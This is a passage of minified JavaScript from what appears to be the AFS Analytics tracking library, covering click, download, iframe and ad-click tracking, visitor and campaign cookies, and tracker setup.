1)&&"\\"==a.charAt(a.length-2)&&(a=a.substring(0,a.length-2));'"'==a.charAt(a.length-1)&&(a=a.substring(0,a.length-1));"\\"==a.charAt(0)&&'"'==a.charAt(1)&&(a=a.substring(2,a.length-2));'"'==a.charAt(0)&&(a=a.substring(1,a.length-1));2==b&&("/"!==a.charAt(a.length-1)&&(a+="/"),"/"!==a.charAt(0)&&(a="/"+a));return a}function h(a){var b="";return"undefined"===typeof a?b:"string"!==typeof a?a:0==a.length?b:b=a.replace(/<[^>]+>/g,"")}function kb(a){var b=a.indexOf("%20%E2%80%B9");-1!=b&&(a=a.substr(0,
b));b=a.indexOf("%20%E2%80%94%20");-1!=b&&(a=a.substr(0,b));return a}function Oa(a){var b=n.location.href;void 0===b&&(b=n.document.URL);void 0==a&&(a=b);""==a&&(a=b);return qa(a)}function C(a){return a&&String(a)===a?a.replace(/^\s+|\s+$/gm,""):a}function s(a,b){if("string"!==typeof b)return!1;a=String(a);a=a.toLowerCase();return-1!==a.indexOf(b.toLowerCase())}function ra(a,b){return"string"!==typeof a?1:a.length>b?(console.log("supicious length,",a.length),1):s(a,"data:")||s(a,"data%2C")||s(a,"base64:")||
s(a,"base64%2C")||s(a,"data%3A")||s(a,"data;")?1:0}function p(a){return"function"!==typeof window.encodeURIComponent?escape(a).replace(/[!'()*]/g,escape):window.encodeURIComponent(a).replace(/[!'()*]/g,escape)}function qa(a){try{return decodeWrapper(a)}catch(b){return unescape(a)}}function sa(a,b,c,d){if(a.addEventListener)return a.addEventListener(b,c,d),!0;if(a.attachEvent)return a.attachEvent("on"+b,c);a["on"+b]=c;return!1}function J(a){N=2;"touchmove"==a.type&&lb(a);if("touchstart"==a.type||"touchmove"==
a.type||"touchend"==a.type||"touchcancel"==a.type){if("undefined"!==typeof a.pageX&&(A=a.pageX,B=a.pageY,0!=A||0!=B))return;"undefined"!==typeof a.changedTouches[0].pageX?(A=a.changedTouches[0].pageX,B=a.changedTouches[0].pageY):"undefined"!==typeof a.touches[0].pageX&&(A=a.touches[0].pageX,B=a.touches[0].pageY)}else"number"==typeof a.pageX?(A=a.pageX,B=a.pageY):"number"==typeof a.clientX&&(A=a.clientX,B=a.clientY,document.body&&(document.body.scrollLeft||document.body.scrollTop)?(A+=document.body.scrollLeft,
B+=document.body.scrollTop):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(A+=document.documentElement.scrollLeft,B+=document.documentElement.scrollTop))}function y(a,b){if(a.hasAttribute(b)){var c=a.getAttribute(b);if(0==D(c))return 1}return 0}function Fa(a,b,c){var d={},e="",g=Ba(b),h=0,e=d.label="undefined";if("off"!=a.autotrack.all){var g=b.dataset,g=Ga(g,a.datasetprefix),f=a.datasetprefix+"notracking";if(!g.hasOwnProperty(f)||"1"!=C(g[f])){var k=
"on",p="event",n="none",r="none",f=a.datasetprefix+"hittype";g.hasOwnProperty(f)?(d.hittype=C(g[f]),k="dataset"):(h=0,f=a.datasetprefix+"title",g.hasOwnProperty(f)&&(h=1),f=a.datasetprefix+"label",g.hasOwnProperty(f)&&(h=1),1==h&&(k="dataset"),d.hittype="event");"pageview"==d.hittype&&(f=a.datasetprefix+"page",g.hasOwnProperty(f)&&(d.page=C(g[f])),f=a.datasetprefix+"url",g.hasOwnProperty(f)&&(d.url=C(g[f])),f=a.datasetprefix+"title",g.hasOwnProperty(f)&&(d.label=C(g[f])),f=a.datasetprefix+"label",
g.hasOwnProperty(f)&&(d.label=C(g[f])),f=a.datasetprefix+"callback",g.hasOwnProperty(f)&&(d.callback=g[f]),f=a.datasetprefix+"params",g.hasOwnProperty(f)&&(d.params=g[f]),p="pageview");if("event"==d.hittype){b.hasAttribute("href")&&(e=C(b.href));b.hasAttribute("src")&&(e=C(b.src));b.hasAttribute("onclick")&&(e=b.onclick);b.hasAttribute("onmousedown")&&(e=b.onmousedown);b.hasAttribute("ontouchstart")&&(e=b.ontouchstart);var m=0,t=0,v=0,w=0;"undefined"!=e&&(z(e)?m=1:(n=/^(javascript|vbscript|jscript|mocha|livescript|ecmascript|mailto|tel):/i.test(e)?
1:0,1==n&&(t=1)),0==m&&0==t&&0!=Ha(e)&&(v=Ha(e)),0==m&&0==t&&0==v&&0==Pa(e)&&(w=1),e=String(e),n="click");r=1==w?"outbound":"inside";0!=v&&(n="download");f=a.datasetprefix+"category";g.hasOwnProperty(f)?(d.category=C(g[f]),n=d.category,k="dataset"):(5>c&&(d.category="click",0!=v&&(d.category="download"),n=d.category),1==c&&1==y(b,"src")&&0!=ba(b)&&(e=b.src,d.category="video",d.url=e,n=d.category));f=a.datasetprefix+"action";if(g.hasOwnProperty(f))d.action=C(g[f]),r=d.action;else if("click"==d.category&&
(d.action="inside",1==w&&(d.action="outbound",a.exited=1),r=d.action),"download"===d.category||"video"==d.category)d.action="start",r=d.action;f=a.datasetprefix+"type";g.hasOwnProperty(f)?d.type=C(g[f]):("click"==d.category?(2==c&&(d.type="link"),1==c&&(d.type="iframe"),3==c&&(d.type="div"),4==c&&(d.type="button")):d.type="all","navigation"===d.category&&(d.type="link"));h=0;0!=v&&(d.label=v,h=1);f=a.datasetprefix+"title";g.hasOwnProperty(f)&&(d.label=C(g[f]),h=1);f=a.datasetprefix+"label";g.hasOwnProperty(f)&&
(d.label=C(g[f]),h=1);if(0==h){if(1==c){h=0;1==y(b,"src")&&(h=ba(b),0!=h&&(d.category="video",d.action="start",d.url=b.src,n=d.category,r=d.action,f=0,0==f&&1==y(b,"title")&&(d.label=b.getAttribute("title"),f=1),0==f&&1==y(b,"name")&&(d.label=b.getAttribute("name"),f=1),0==f&&1==y(b,"id")&&(d.label=b.getAttribute("id"),f=1),0==f&&(d.label=S(d.url))));var f=0,u="";if(0==h)if(1==y(b,"id")&&b.id.match("^aswift_[0-9]+$")&&(u=b.getAttribute("id"),-1!=u.indexOf("aswift")&&(f=1),-1!=u.indexOf("google_ads_frame")&&
(f=1)),0==f&&1==y(b,"name")&&b.name.match("^aswift_[0-9]+$")&&(u=b.getAttribute("name"),-1!=u.indexOf("aswift")&&(f=1),-1!=u.indexOf("google_ads_frame")&&(f=1)),typeof b.src&&0==f&&b.src.match("googlesyndication.com|googleads.g.doubleclick.net")&&1==y(b,"id")&&(u=b.getAttribute("id"),-1!=u.indexOf("aswift")&&(f=1),-1!=u.indexOf("google_ads_frame")&&(f=1)),1==f)d.label="Adsense",-1!=u.indexOf("google_ads_frame")&&(d.label+="-"+u.charAt(u.length-1)),-1!=u.indexOf("aswift")&&(e=u.charAt(u.length-1).charCodeAt(),
d.label+="->Slot"+String.fromCharCode(e+1)),d.category="click",d.action="outbound",e=d.url="https://www.googleadservices.com";else if(typeof b.src)if(b.src.match("ypn-js.overture.com|ypn-js.ysm.yahoo.com"))d.category="click",d.action="outbound",d.label="Yahoo Ad";else if(f=0,d.category="click",0==f&&1==y(b,"title")&&(d.label=b.getAttribute("title"),f=1),0==f&&1==y(b,"name")&&(d.label=b.getAttribute("name"),f=1),d.action="outbound",Pa(e)&&(d.action="inside"),0==f&&(d.label=S(b.src),0==D(d.label)&&
(f=1)),0==f&&1==y(b,"id")&&(d.label=b.getAttribute("id"),f=1),0==f)return}if(2==c&&(f=0,1==y(b,"title")&&(d.label=b.getAttribute("title"),f=1),0==f&&0==D(b.text)&&(d.label=b.text,f=1),0==f&&0==D(b.innerText)&&(d.label=b.innerText,f=1),0==f&&0==D(b.textContent)&&(d.label=b.textContent,f=1),0!=v&&0==f&&(d.label=Ha(e),d.label=pa(d.label),f=1),0==f&&1==y(b,"name")&&(d.label=b.getAttribute("name"),f=1),0==f&&0==m&&0==t&&0==w&&(0!=pa(e)?(d.label=pa(e),f=1):(d.label=S(e),0==D(d.label)&&(f=1))),0==f&&0==
m&&0==t&&(d.label=S(e),f=1),0==f&&1==y(b,"id")&&(d.label=b.getAttribute("id"),f=1),0==f))return;if(3==c||4==c)if(f=0,1==y(b,"title")&&(d.label=b.getAttribute("title"),f=1),0==f&&1==y(b,"name")&&(d.label=b.getAttribute("name"),f=1),0==f&&1==y(b,"alt")&&(d.label=b.getAttribute("alt"),f=1),0==f&&"IMG"==b.nodeName&&0==f&&1==y(b,"src")&&(d.label=b.getAttribute("src"),d.label=pa(d.label),0!=d.label&&(f=1)),0==f&&1==y(b,"id")&&(d.label=b.getAttribute("id"),f=1),0==f&&1==y(b,"src")&&(d.label=b.getAttribute("src"),
f=1),0==f&&0==D(b.text)&&(d.label=b.text,f=1),0==f&&0==D(b.innerText)&&(d.label=b.innerText,f=1),0==f&&0==D(b.textContent)&&(d.label=b.textContent,f=1),0==f&&0==t&&0==m&&(d.label=S(e),f=1),0==f)return}f=a.datasetprefix+"url";g.hasOwnProperty(f)?d.url=g[f]:d.url=e;f=a.datasetprefix+"location";g.hasOwnProperty(f)?d.url=g[f]:d.url=e;f=a.datasetprefix+"callback";g.hasOwnProperty(f)&&(d.callback=g[f]);f=a.datasetprefix+"params";g.hasOwnProperty(f)&&(d.params=g[f])}if(q(d.label)&&(d.label=C(d.label),1!=
D(d.label))){g=d.label;if(!(50>g.length)){for(t=m=0;t<g.length&&!(32==g.charCodeAt(t)&&(m=t),51<t);t++);g=0!=m?g.substring(0,m):g.substring(0,50)}d.label=g;m={};"pageview"==d.hittype&&(d.hasOwnProperty("page")&&(m=l({page:d.page},m)),d.hasOwnProperty("label")&&(m=l({title:d.label},m)),d.hasOwnProperty("title")&&(m=l({title:d.label},m)),d.hasOwnProperty("url")&&(m=l({url:d.url},m)),d.hasOwnProperty("callback")&&(m=l({callback:d.callback},m)),d.hasOwnProperty("params")&&(m=l({params:d.params},m)));
"event"==d.hittype&&(d.hasOwnProperty("action")&&(m=l({action:d.action},m)),d.hasOwnProperty("category")&&(m=l({category:d.category},m)),d.hasOwnProperty("type")&&(m=l({type:d.type},m)),d.hasOwnProperty("label")&&(m=l({label:d.label},m)),d.hasOwnProperty("url")&&(m=l({url:d.url},m)),d.hasOwnProperty("callback")&&(m=l({callback:d.callback},m)),d.hasOwnProperty("params")&&(m=l({params:d.params},m)));g=["send"];g.push(d.hittype);g.push(m);1==c&&a.iframesent(a);if(d=1==a.exited)d="undefined",b.hasAttribute("href")&&
(d=b.href),b.hasAttribute("src")&&(d=b.src),d=1==("undefined"==d||s(d,"facebook.com/plugins/like.php")||0!=ba?1:0);d&&(a.exited=0);0==("pageview"==p?0:"off"==a.autotrack.all||"off"==a.autotrack.iframe&&1==c||"off"==a.autotrack.div&&3==c||"off"==a.autotrack.button&&4==c||"dataset"==a.autotrack.iframe&&1==c&&"on"==k||"dataset"==a.autotrack.div&&3==c&&"on"==k||"dataset"==a.autotrack.button&&4==c&&"on"==k||"video"==n&&("off"==a.autotrack.video||"dataset"==a.autotrack.video&&"on"==k)||"download"==n&&("off"==
a.autotrack.download||"dataset"==a.autotrack.download&&"on"==k)||"click"==n&&("outbound"==r&&("off"==a.autotrack.outboundclick||"dataset"==a.autotrack.outboundclick&&"on"==k)||"inside"==r&&("off"==a.autotrack.insideclick||"dataset"==a.autotrack.insideclick&&"on"==k))?-1:0)&&a.send(g)}}}}function D(a){return null==a||"null"==a||void 0==a||"undefined"==a||"undefined"==typeof a||"string"==typeof a&&(a=C(a),""==a)?1:0}function ca(a,b){if(1==y(a,b)){var c=a.getAttribute(b);if(-1==c.indexOf("%"))return parseInt(c,
10)}return typeof a[b]&&(c=a[b],""!=c&&"undefined"!=c&&"0"!=c&&-1==c.indexOf("%"))||0!=a.hasAttribute("style")&&typeof a.style[b]&&(c=a.style[b],""!=c&&"undefined"!=c&&"0"!=c&&-1==c.indexOf("%"))?parseInt(c,10):0}function Qa(a,b){if(0!=a&&"off"!=a.autotrack.all&&"off"!=a.autotrack.iframe&&1!=a.exited&&1!=a.iframewait&&"undefined"!=typeof A&&(0!=A||0!=B)){ad=document.getElementsByTagName("iframe");for(var c=0;c<ad.length;c++){var d=0;0==ad[c].hasAttribute("src")&&(d=1);ad[c].hasAttribute("name")&&
s(ad[c].name,"aswift_")&&(d=0);0==ca(ad[c],"width")&&(d=1);0==ca(ad[c],"height")&&(d=1);if(0==d){for(var d=ad[c],e=0;d;)e+=d.offsetLeft,d=d.offsetParent;for(var d=e,e=ad[c],g=0;e;)g+=e.offsetTop,e=e.offsetParent;e=g;if(0<d&&0<e){var h=ca(ad[c],"width"),g=ca(ad[c],"height");s(ad[c].src,"facebook.com/plugins/like.php")&&(25<h&&(h=25),25<g&&(g=25));h=parseInt(d,10)+parseInt(h,10)+15;g=parseInt(e,10)+parseInt(g,10)+10;d=A>d-10&&A<h;B>e-10&&B<g&&d&&(S(ad[c].src),Fa(a,ad[c],1))}}}}}function Pa(a){if("undefined"===
typeof a||"null"===a)return 1;var b=Oa(b).toLowerCase();a=S(a).toLowerCase();return-1!=b.indexOf(a)?1:0}function Ha(a){var b="undefined";if(!(new RegExp("\\.("+mb.join("|")+")([?&#]|$)","i")).test(a))return 0;var c=a.lastIndexOf("/");-1!=c&&(c++,b=a.substring(c));return b}function ba(a){var b=0,c=["youtube","dailymotion","vimeo"];if(a.hasAttribute("src")){a=a.getAttribute("src");for(var d=0;d<c.length;d++)s(a,c[d])&&(b=d+1)}return b}function Ra(){if("object"==typeof document.activeElement){var a=
document.activeElement;"undefined"!=typeof a&&"IFRAME"==a.nodeName&&window.focus()}}function Ia(){"object"==typeof document.activeElement&&"IFRAME"!=document.activeElement.nodeName&&Sa()}function Ja(){if("object"==typeof document.activeElement){var a=document.activeElement;if("IFRAME"!=a.nodeName)Ta();else if(0!=a.hasAttribute("src")&&(0!=ca(a,"width")&&0!=ca(a,"height")||0!=ba(a)))if(a==oldfocus&&0!=ba(a))setTimeout(function(){Ra()},1E3);else{oldfocus=a;for(var b=0;b<k.length;b++){var c=k[b];"on"!=
c.autotrack.all&&"dataset"!=c.autotrack.all||1==c.exited||Fa(c,a,1)}0!=ba(a)&&setTimeout(function(){Ra()},1E3)}}}function Ua(a,b){if(a[b]){var c=a[b].toString().split("\n").join(" "),d=c.indexOf("{"),e=c.substr(0,d),g=e.indexOf("("),h=e.indexOf(")"),e=e.substring(g+1,h).split(","),c=c.substr(d+1,c.length-d-2);window.aatmp="window.aa_listen_clicked(this);"+c;d=c="";for(g=0;g<e.length;g++)c=d+"'"+e[g]+"'",d=",";","===d&&(c+=",");a[b]=eval("new Function("+c+"window['aatmp']);")}else a[b]=new Function("event",
" aa_listen_clicked(this);return true;");a.setAttribute("data-aalisten","1")}function nb(){for(var a=0,b=0;b<k.length;b++){var c=k[b];if("on"==c.autotrack.all||"dataset"==c.autotrack.all)a=1;"off"==c.autotrack.insideclick&&"off"==c.autotrack.outboundclick&&(a=0)}if(0!=a&&document.getElementsByTagName){for(var b=document.getElementsByTagName("a"),d=0;d<b.length;d++){var e=b[d];1==T&&Ua(e,"ontouchstart");1==da&&Ua(e,"onmousedown")}for(var g,b=document.querySelectorAll("div,button,li,ul,span,img,p,input[type='submit']"),
d=0;d<b.length;d++){g=1;e=b[d];void 0==e.onmousedown&&(e.onmousedown=null);void 0==e.onclick&&(e.onclick=null);null==e.onmousedown&&null==e.onclick&&(g=0);1==T&&(g=1,void 0==e.ontouchstart&&(e.ontouchstart=null),null==e.onmousedown&&null==e.onclick&&null==e.ontouchstart&&(g=0));if(0==g){var h=e.dataset,h=Ga(h,c.datasetprefix),f=c.datasetprefix+"title";h.hasOwnProperty(f)&&(g=1);f=c.datasetprefix+"label";h.hasOwnProperty(f)&&(g=1)}else null==e.id&&null==e.name&&null==e.title&&null==e.alt&&(a=0);1==
g&&(a=1,"1"==e.getAttribute("notracking")&&(a=0),1==a&&1==a&&"input[type='submit']"==e&&(f=c.datasetprefix+"category",h.hasOwnProperty(f)||(e.dataset.k="form")),1==a&&(1==T&&sa(e,"touchstart",function(){aa_listen_clicked(this)},!0),1==da&&sa(e,"mousedown",function(){aa_listen_clicked(this)},!0),e.setAttribute("data-aalisten","1")))}}}function ob(a){var b=new Date,c={};for(a=b.getTime()+(a||c.timer||500);b.getTime()<a;)b=new Date}function Va(a){W();0!=O&&O!=E&&(N=2);F=1;var b=""+Math.round(E)+"|"+
Math.round(ea)+"|"+ja+"|"+k[a].maxevents,b=0!=k[a].plan?b+("|"+fa+"|"+N):b+"|0|0",b=b+("|"+F);k[a].send("event","navigation","leave",b);k[a].eventsend(1)}function pb(a){W();F=0;0!=O&&O!=E&&(N=2);var b=""+Math.round(E)+"|"+Math.round(ea)+"|"+ja+"|"+k[a].maxevents,b=0!=k[a].plan?b+("|"+fa+"|"+N):b+"|0|0",b=b+("|"+F);k[a].send("event","navigation","pageshow",b);k[a].eventsend(0);0!=k[a].isonline_timer&&clearTimeout(k[a].isonline_timer);k[a].isonline_timer=setTimeout(function(){k[a].isonline(k[a])},75E4)}
function G(){if(0==Wa&&0==F)for(var a=0;a<k.length;a++)Qa(k[a],"leave"),Va(a),k[a].exited=0;Wa++;F=1}function Xa(a,b){if(q(a)&&""!==a&&0!==a){b.utm.cookies=a;var c=a.split("D");q(c[0])&&(b.utm.id=parseInt(c[0]));q(c[1])&&(b.utm.firstdate=parseInt(c[1]))}}function ta(a,b){if(q(a)&&""!==a){var c=a.split("x");q(c[3])&&(b.visitor.id=parseInt(c[3]));q(c[1])&&(b.visitor.lastvisit=parseInt(c[1]));q(c[2])&&(b.visitor.pl=parseInt(c[2]));q(c[4])&&(b.visitor.firstvisit=parseInt(c[4]));q(c[5])&&(b.visitor.firstvisitpl=
parseInt(c[5]));b.visitor.isnew=b.visitor.lastvisit===b.visitor.firstvisit?1:0}}function ga(a,b){for(var c=a,d="abcdefghijklmnopqrstuvwxyz0123456789".split(""),e=d.length,g=0,h=0;h<b;h++)var f=e,g=Math.ceil(0),f=Math.floor(f),g=Math.floor(Math.random()*(f-g))+g,c=c+d[g];return c}function qb(a,b,c){return"window"===a?"open"===b?(a=ga("wd_",7),c.window.push(a),a):s(b,"close")?a=c.window.pop():a=c.window[c.window.length-1]:"form"===a?"open"===b?(a=ga("fo_",7),c.form.push(a),a):s(b,"close")?a=c.form.pop():
a=c.form[c.form.length-1]:"download"===a?"start"===b?(a=ga("dl_",7),c.download.push(a),a):"end"===b?a=c.download.pop():a=c.download[c.download.length]:"click"===a?a=ga("cl_",7):ga("ot_",7)}function rb(a,b){if(0==afslogo){afslogo++;var c=r.getElementById("afsanalytics");null==c&&(c=r.getElementById("addfreestats"));if(null==c){c=r.getElementsByTagName("body")[0];if(null==c)return;var d=document.createElement("div");d.id="afsanalytics";c.appendChild(d)}else d=c;c="gif";s(a,".png")&&(c="png");s(a,".svg")&&
(c="svg");d.innerHTML="<a href='https://new.afsanalytics.com?usr="+b+"' rel='nofollow'><img src='https://code.afsanalytics.com/logos/"+c+"/"+a+"'></a>"}}function m(a){this.afsanalytics="yes";this.cdate=new Date;this.visitor={};this.cookie={};this.event={};this.tmpevent={};this.doublon={};this.utm={};this.fp={};this.channel={};this.transaction={};this.autotrack={};this.maxfail=50;this.listitems=[];this.listevents=[];this.transaction.id="-1";this.transaction.lastid="-1";this.transaction.fail=0;this.visitor.id=
-1;this.visitor.pl=-1;this.visitor.lastvisit=-1;this.visitor.firstvisit=-1;this.visitor.firstvisitpl=-1;this.visitor.isnew=1;this.visitor.dd=-1;this.visitor.mm=-1;this.visitor.yy=-1;this.visitor.logged=0;this.visitorClear();this.cookie.local=0;this.cookie.str=0;this.cookie.domain="auto";this.cookie.expires=1825;this.cookie.name="_aa";this.cookie.fullname="none";this.cookieconsent_status=this.cookieconsent_audience=this.cookieconsent_mode=-1;this.cookieconsent_anonymizeip=this.cookieconsent_auto=0;
this.cookieconsent_callback=-1;this.cookieconsent_count=this.cookieconsent_pv=0;this.cookieconsent_button=this.cookieconsent_message=-1;this.getcountry_fail=this.getcountry_running=0;this.country="NA";this.localisation="enabled";this.anonymizeip=0;this.event.form=[];this.event.window=[];this.event.click=[];this.event.download=[];this.event.fail=0;this.json=null;this.server="www";this.countpv=0;this.ecommerce_enhanced_callback_params=this.ecommerce_enhanced_callback=this.ecommerce_callback_params=
this.event_callback_params=this.pageview_callback_params=this.create_callback_params=this.ecommerce_callback=this.event_callback=this.pageview_callback=this.create_callback="undefined";this.utm.id=0;this.utm.campaign="";this.utm.source="";this.utm.medium="";this.utm.term="";this.utm.content="";this.utm.cost="";this.utm.calc="";this.utm.cookies=0;this.utm.firstdate=0;this.utm.expires=365;this.utm.fullname="none";this.utm.adposition="";this.autotrack.all="dataset";this.autotrack.video="dataset";this.autotrack.download=
"dataset";this.autotrack.outboundclick="dataset";this.autotrack.insideclick="dataset";this.autotrack.iframe="dataset";this.autotrack.div="dataset";this.autotrack.button="dataset";this.name=a.name;this.trackingid=a.trackingid;this.clientid="ClientId";var b="";try{b=window.top.document.referrer}catch(c){if(window.parent)try{b=window.parent.document.referrer}catch(d){b=""}}""===b&&(b=document.referrer);this.referrer=qa(b);this.title=a.title;this.page=window.location.pathname;this.page="titleindex";var b=
this.title,e=r.getElementsByTagName("title");q(b)||(b=e);""===b&&(b=e);"undefined"===b&&(b=e);e&&t(e[0])&&(b=e[0].text);0==b.length&&(b="unknown");this.title=b;this.pageid=0;this.c_clientid="cid";this.c_userid="uid";this.c_trackingid="tid";this.datasetprefix="aa";this.exited=0;this.method="GET";this.location=a.location;this.location=Oa(this.location);var b=r.domain,e=this.location,g=this.referrer;b||(b="");e||(e="");if("translate.googleusercontent.com"===b)""===g&&(g=e),e=I(e,"u"),b=Ea(e);else if("cc.bingj.com"===
b||"webcache.googleusercontent.com"===b||"74.6."===b.slice(0,5))e=r.links[0].href,b=Ea(e);b=[b,e,g];e=b[0];g=e.length;"."===e.charAt(--g)&&(e=e.slice(0,g));"*."===e.slice(0,2)&&(e=e.slice(1));-1!==e.indexOf("/")&&(e=e.substr(0,e.indexOf("/")));this.domain=e;this.location=qa(b[1]);this.referrer=qa(b[2]);this.pindex=this.scheduledpurge=this.maxevents=this.start=this.totalevents=this.iframewait=0;this.codeversion=7;this.heatmaps_count=0;this.heatmaps_str="no";this.plan=0;this.mousetrack=[];this.novalid=
0;this.adblock_callback="undefined";this.ecom_impression=[];this.ecom_product=[];this.ecom_clearproduct=1;this.ecom_beacon="disabled";this.ecom_enhanced_fail=0;this.ecom_enhanced_maxfail=10;this.currencycode="USD";this.gad=this.isonline_last=this.isonline_timer=this.ecom_impression_is_busy=this.ecom_enhanced_setaction_is_busy=0;this.channel.str=null;this.channel.flag=0;this.channel.expires=90;this.channel.fullname=null;this.fp.expires=8;this.fp.cookie_flag=!1;this.fp.i32=0;this.fp.s64=0;b=this.cdate.toISOString().split("T");
this.fp.date=b[0];this.fp.cookie_name="_aa_fp";this.fp.cookie_str=null;this.clear_event();b=parseInt(this.trackingid);1E5<=b&&2E5>b&&(this.server="www1");2E5<=b&&3E5>b&&(this.server="www2");3E5<=b&&4E5>b&&(this.server="www3");4E5<=b&&5E5>b&&(this.server="www4");5E5<=b&&6E5>b&&(this.server="www5");6E5<=b&&7E5>b&&(this.server="www6");7E5<=b&&8E5>b&&(this.server="www7");8E5<=b&&9E5>b&&(this.server="www8");9E5<=b&&1E6>b&&(this.server="www9");1E6<=b&&11E5>b&&(this.server="www10");11E5<=b&&12E5>b&&(this.server=
"www11");12E5<=b&&13E5>b&&(this.server="www12");13E5<=b&&14E5>b&&(this.server="www13");14E5<=b&&15E5>b&&(this.server="www14");15E5<=b&&16E5>b&&(this.server="www15");16E5<=b&&17E5>b&&(this.server="www16");17E5<=b&&18E5>b&&(this.server="www17");18E5<=b&&19E5>b&&(this.server="www18");19E5<=b&&2E6>b&&(this.server="www19");2E6<=b&&21E5>b&&(this.server="www20");a.hasOwnProperty("create_callback")&&(this.create_callback=a.create_callback);a.hasOwnProperty("create_callback_params")&&(this.create_callback_params=
a.create_callback_params);a.hasOwnProperty("cookiename")&&(this.cookie.name=a.cookiename);a.hasOwnProperty("cookiexpires")&&(this.cookie.expires=a.cookieexpires);if(a.hasOwnProperty("cookiedomain")){for(e=b=0;e<a.cookiedomain.length;e++)"x"==a.cookiedomain[e]&&b++;if(5==b)this.cookie.domain="outside",this.cookie.str=a.cookiedomain,this.cookie.local=2;else if("afs"===a.cookiedomain)this.cookie.domain="afs",this.cookie.local=0;else{"nocookies"===a.cookiedomain&&(a.cookiedomain="nocookie");if("auto"===
a.cookiedomain||"nocookie"===a.cookiedomain){b=r.location.hostname;a:{e=b.toLowerCase();for(g=0;g<e.length;g++)if(96<e.charCodeAt(g)&&123>e.charCodeAt(0)){e=!1;break a}e=!0}0==e?(b=S(r.location.hostname),this.cookie.domain="."+b):this.cookie.domain=b;"nocookie"===a.cookiedomain&&(this.cookie.expires=0,this.utm.expires=0,this.channel.expires=0,this.fp.expires=0)}else this.cookie.domain=a.cookiedomain;this.cookie.local=1}}this.cookie.fullname=this.cookie.name+"_main_"+this.trackingid;this.utm.fullname=
this.cookie.name+"_utm_"+this.trackingid;this.channel.fullname=this.cookie.name+"_channel_"+this.trackingid;1===this.cookie.local&&(this.cookie.str=aa(this.cookie.fullname),ta(this.cookie.str,this),a=aa(this.utm.fullname),0!=a&&Xa(a,this));2===this.cookie.local&&(ta(this.cookie.str,this),this.cookie.local=1);a=aa(this.channel.fullname);0!=a&&(this.channel.str=a,this.channel.flag=1);a=n.location;0==s(a,"#utm_")&&(a=n.location.search);this.utm.campaign=I(a,"utm_campaign");this.utm.source=I(a,"utm_source");
if(""!=this.utm.campaign||""!=this.utm.source)this.utm.medium=I(a,"utm_medium"),this.utm.term=I(a,"utm_term"),this.utm.content=I(a,"utm_content"),this.utm.calc=I(a,"utm_calc"),this.utm.cost=I(a,"utm_cost"),this.utm.adposition=I(a,"utm_adposition"),""==this.utm.adposition&&(this.utm.adposition=I(a,"adposition"));""!==this.utm.source&&(this.utm.source=this.utm.source.replace(/["]/g,""));""!=this.utm.campaign&&(this.utm.campaign=this.utm.campaign.replace(/["]/g,""));""!=this.utm.medium&&(this.utm.medium=
this.utm.medium.replace(/["]/g,""));""!=this.utm.term&&(this.utm.term=this.utm.term.replace(/["]/g,""));""!=this.utm.content&&(this.utm.content=this.utm.content.replace(/["]/g,""));""!=this.utm.cost&&(this.utm.cost=this.utm.cost.replace(/["]/g,""));""!=this.utm.calc&&(this.utm.calc=this.utm.calc.replace(/["]/g,""));a=n.location.search;a=I(a,"gad_source");""!=a&&(this.gad=parseInt(a));return this}function ua(a,b){if(1==Ca(b))return a;b.hasOwnProperty("trackingid")&&(a=l({trackingid:b.trackingid},a));
b.hasOwnProperty("cookiename")&&(a=l({cookieName:b.cookieName},a));b.hasOwnProperty("cookieexpires")&&(a=l({cookieExpires:b.cookieExpires},a));b.hasOwnProperty("cookiedomain")&&(a=l({cookieDomain:b.cookieDomain},a));b.hasOwnProperty("name")&&(a=l({name:b.name},a));b.hasOwnProperty("clientid")&&(a=l({clientid:b.clientid},a));b.hasOwnProperty("samplerate")&&(a=l({samplerate:b.samplerate},a));b.hasOwnProperty("sitespeedsamplerate")&&(a=l({sitespeedsamplerate:b.sitespeedsamplerate},a));b.hasOwnProperty("alwayssendreferrer")&&
(a=l({alwayssendreferrer:b.alwayssendreferrer},a));b.hasOwnProperty("allowanchor")&&(a=l({allowAnchor:b.allowanchor},a));b.hasOwnProperty("allowlinker")&&(a=l({allowLinker:b.allowlinker},a));if(b.hasOwnProperty("callback"))if("function"===typeof b.callback)a=l({create_callback:b.callback},a);else if(q(b.callback)){var c=window[b.callback];"function"===typeof c&&(a=l({create_callback:c},a))}b.hasOwnProperty("params")&&(a=l({create_callback_params:b.params},a));c=a;!0!==Ca(b)&&(b.hasOwnProperty("anonymizeip")&&
(c=l({anonymizeip:b.anonymizeip},c)),b.hasOwnProperty("datasource")&&(c=l({datasource:b.datasource},c)),b.hasOwnProperty("forcessl")&&(c=l({forcessl:b.forcessl},c)),b.hasOwnProperty("transport")&&(c=l({transport:b.transport},c)),b.hasOwnProperty("linkerparam")&&(c=l({linkerparam:b.linkerparam},c)),b.hasOwnProperty("userid")&&(c=l({userid:b.userid},c)),b.hasOwnProperty("referrer")&&(c=l({referrer:b.referrer},c)),b.hasOwnProperty("noninteraction")&&(c=l({noninteraction:b.noninteraction},c)),b.hasOwnProperty("campaignname")&&
(c=l({campaignname:b.campaignname},c)),b.hasOwnProperty("campaignsource")&&(c=l({campaignsource:b.campaignsource},c)),b.hasOwnProperty("campaignmedium")&&(c=l({campaignmedium:b.campaignmedium},c)),b.hasOwnProperty("campaignkeyword")&&(c=l({campaignkeyword:b.campaignkeyword},c)),b.hasOwnProperty("campaigncontent")&&(c=l({campaigncontent:b.campaigncontent},c)),b.hasOwnProperty("campaignid")&&(c=l({campaignid:b.campaignid},c)),b.hasOwnProperty("screenresolution")&&(c=l({screenresolution:b.screenresolution},
c)),b.hasOwnProperty("viewportsize")&&(c=l({viewportsize:b.viewportsize},c)),b.hasOwnProperty("encoding")&&(c=l({encoding:b.encoding},c)),b.hasOwnProperty("screencolors")&&(c=l({screencolors:b.screencolors},c)),b.hasOwnProperty("language")&&(c=l({language:b.language},c)),b.hasOwnProperty("javaenabled")&&(c=l({javaenabled:b.javaenabled},c)),b.hasOwnProperty("flashversion")&&(c=l({flashversion:b.flashversion},c)),b.hasOwnProperty("hostname")&&(c=l({hostname:b.hostname},c)),b.hasOwnProperty("currencycode")&&
